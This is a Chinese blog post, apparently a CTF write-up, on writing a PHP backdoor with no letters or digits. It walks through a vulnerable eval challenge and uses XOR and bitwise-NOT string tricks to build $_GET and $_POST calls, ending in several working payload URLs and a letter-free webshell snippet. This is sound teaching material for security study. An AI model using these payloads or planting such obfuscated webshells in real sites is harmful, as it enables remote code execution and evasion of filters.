#0
0
01. 云栖社区>
2. 博客>
3. 正文

## 记一次拿webshell踩过的坑(如何用PHP编写一个不包含数字和字母的后门)

angel_kitty 2018-08-06 21:52:00 浏览909

# 0x01 前言

```<?php
include 'flag.php';
if(isset(\$_GET['code'])){
\$code = \$_GET['code'];
if(strlen(\$code)>40){
die("Long.");
}
if(preg_match("/[A-Za-z0-9]+/",\$code)){
die("NO.");
}
@eval(\$code);
}else{
highlight_file(__FILE__);
}
//\$hint =  "php function getFlag() to get flag";
?>```

# 0x02 前置知识铺垫

```<?php
echo "A"^"?";
?>```A的ASCII值是65，对应的二进制值是01000001

?的ASCII值是63，对应的二进制值是00111111

```<?php
function B(){
echo "Hello Angel_Kitty";
}
\$_++;
\$__= "?" ^ "}";
\$__();
?>```1. `\$_++; `这行代码的意思是对变量名为`"_"`的变量进行自增操作，在PHP中未定义的变量默认值为null,null==false==0,我们可以在不使用任何数字的情况下,通过对未定义变量的自增操作来得到一个数字。
2. `\$__="?" ^ "}"; `对字符"?"和"}"进行异或运算，得到结果B赋给变量名为"__"(两个下划线)的变量
3. `\$ __ (); `通过上面的赋值操作，变量`\\$__`的值为B，所以这行可以看作是B(),在PHP中,这行代码表示调用函数B,所以执行结果为Hello Angel_Kitty。在PHP中，我们可以将字符串当作函数来处理。

```<?php
@\$_++; // \$_ = 1
\$__=("#"^"|"); // \$__ = _
\$__.=("."^"~"); // _P
\$__.=("/"^"`"); // _PO
\$__.=("|"^"/"); // _POS
\$__.=("{"^"/"); // _POST
\${\$__}[!\$_](\${\$__}[\$_]); // \$_POST(\$_POST);
?>```

`\$__=("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");`

# 0x03 问题分析

`?code=\$_="`{{{"^"?<>/";\${\$_}[_](\${\$_}[__]);&_=getFlag`

## ①构造_GET读取

```<?php
echo "`{{{"^"?<>/";//_GET
?>```

• `?` 代表匹配一个字符
• ` 表示执行命令
• " 对特殊字符串进行解析

```<?php
echo "{"^"<";
?>``````<?php
echo "{"^">";
?>``````<?php
echo "{"^"/";
?>```## ②获取_GET参数

```<?php
echo \${\$_}[_](\${\$_}[__]);//\$_GET[_](\$_GET[__])
?>```

## ③传入参数

```<?php
echo \$_=getFlag;//getFlag
?>```

`?code=\$_="`{{{"^"?<>/";\${\$_}[_](\${\$_}[__]);&_=getFlag`### 补充

`?code=\$_=~%98%9A%8B%B9%93%9E%98;\$_();`

`?code=%24%7B%7E%22%A0%B8%BA%AB%22%7D%5B%AA%5D%28%29%3B&%aa=getFlag`

~ 在 {} 中执行了取反操作，所以 `\${~"\xa0\xb8\xba\xab"}` 取反相当于 `\$_GET，拼接出了 \$_GET['+']();，传入 +=getFlag() 从而执行了函数`

`code=\$啊=(%27%5D%40%5C%60%40%40%5D%27^%27%3A%25%28%26%2C%21%3A%27);\$啊();`

`\$啊=getFlag;\$啊();`，这里就不需要用 {} 了，因为取反的值直接被当作字符串赋值给了 \$ 啊。# 0x04 扩展阅读angel_kitty
+ 关注